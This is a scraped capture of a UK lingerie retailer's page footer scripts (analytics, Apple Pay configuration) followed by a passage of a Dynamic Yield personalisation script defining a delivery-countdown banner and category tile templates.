<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768371233940/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768371233940/js/legacy/main.js"></script>



<![endif]-->



    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
                "one_size_PDP": '',
                "variant_PDP": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768371233940/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768371233940/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true},{"css":"dw-apple-pay-button dw-apple-pay-cart dw-apple-pay-logo-white dw-apple-pay-border","query":"button[name=dwfrm_cart_checkoutCart]","action":"after","style":{"ref":"this","attr":["width","margin"]}}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768371233940/internal/jscript/applepay.js" async="true"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js
body_size: 52023
content:
var DYExps=DYExps||{};if(function(){var e=9880071;void 0===window.DY&&(window.DY={}),void 0===window.DY.scsec&&(window.DY.scsec=e);var t,a={1188542:{internal:!0,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!1,ignoreHooks:!1,displayName:(t=["Cart: Next Day Delivery Clock - Button version","dy-auto-embedded-object","#maincontent > div.ds-container-condensed.cart.cart-page.ds-cart-page > div.ds-row.cart__wrapper__row.ds-cart__wrapper__row.justify-content-center > div.ds-col-12.ds-col-5-md.ds-totals__wrapper > div > div.row.cart__totals__shipping-method.no-gutters > div > div","_CurrentPage","www.annsummers.com/cart","not_contains","Experience%201","Variation%201","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%09%3Cbutton%20type=%22button%22%20id=%22button_$%7BdyVariationId%7D%22%20class=%22ds-button%20select-shipping%22%20data-shipping-id=%22EVRIEXPRESS%22%20%3ESelect%20Express%20Delivery%20(%C2%A35.95)%3C/button%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%09text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20background:$%7BBackground%20Color%7D;%0D%0A%20%20padding:%208px%204px;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20font-size:12px;%0D%0A%20%20width:65px;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20font-size:24px;%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%20%20margin-left:4px;%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20overflow:%20hidden;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EHrs%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EMin%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3ESec%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownButton%20=%20document.getElementById('button_$%7BdyVariationId%7D');%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%0Afunction%20changeShippingMethod()%20%7B%0A%20%20%20%20//get%20the%20shipping%20methods%20selector%0A%20%20%20%20%20%20var%20selectElement%20=%20document.getElementById(%22shippingMethods%22);%0A%20%20%20%20//%20what%20shipping%20we%20would%20like%0A%20%20%20%20%20%20var%20desiredShippingId%20=%20%22$%7BDesired%20Shipping%20Method%20ID%7D%22;%0A%20%20%20%20//loop%20through%20shipping%20method%20options%20and%20match%20the%20desired%20one.%0A%20%20%20%20%20%20for%20(var%20i%20=%200;%20i%20%3C%20selectElement.options.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20if%20(selectElement.options%5Bi%5D.getAttribute(%22data-shipping-id%22)%20===%20desiredShippingId)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20Set%20the%20selected%20option%0A%20%20%20%20%20%20%20%20%20%20selectElement.selectedIndex%20=%20i;%0A%0A%20%20%20%20%20%20%20%20%20%20//%20Trigger%20the%20change%20event%20manually%0A%20%20%20%20%20%20%20%20%20%20var%20event%20=%20new%20Event(%22change%22);%0A%20%20%20%20%20%20%20%20%20%20selectElement.dispatchEvent(event);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20break;%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%7D%0A%0AcountdownButton.addEventListener('click',changeShippingMethod);%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Want%2520it%2520%253Cb%253ETomorrow%253F%253C/b%253E%2520%2528UK%2520Only%2529%253Cbr/%253E%250AChoose%2520Express%2520Delivery%2520within%2520%253A%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22Background%20Color%22:%7B%22value%22:%22%2523e2e1e1%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Desired%20Shipping%20Method%20ID%22:%7B%22value%22:%22EVRIEXPRESS%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D,%22html%22:%5B%5D%7D","do_nothing_action","Affinty Pop Cats","#maincontent section.pop-cats","After%2023rd%20Pop%20Cats","Affinity%20Based%20Pop%20Cats","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%2